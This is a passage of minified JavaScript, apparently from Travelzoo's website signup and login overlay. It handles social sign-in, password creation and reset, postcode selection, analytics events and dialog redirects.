t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,p,c,m,g,u,v,h,y,f,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!p?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!p?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(c))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f),$(".signup-email-step-postcode-input").hide()),void 0!==y&&null!=y&&$("#"+elementsDisplayed.zipCode).val(y),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),p&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function reset(){visibleDivs.each(function(){$(this).show()}),hiddenDivs.each(function(){$(this).hide()}),$("#welcome-step").hide()}function 